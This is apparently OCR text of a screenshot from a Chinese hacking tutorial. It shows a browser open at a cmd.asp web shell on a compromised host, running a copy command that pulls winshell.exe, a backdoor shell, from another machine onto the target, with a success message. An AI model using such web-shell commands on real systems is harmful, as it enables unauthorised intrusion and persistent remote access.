 http://192.168.0.2/cmd.asp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史 »
地址(D) http://192.168.0.2/cmd.asp 转到
copy \\192.168.0.1\c$\winshell.exe c:\ Run
\\FF-TGGWOVTTYLNH\IUSR_FF-TGGWOVTTYLNH
命令成功完成。
Internet
图 11
http://192.168.0.2/cmd.asp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史 »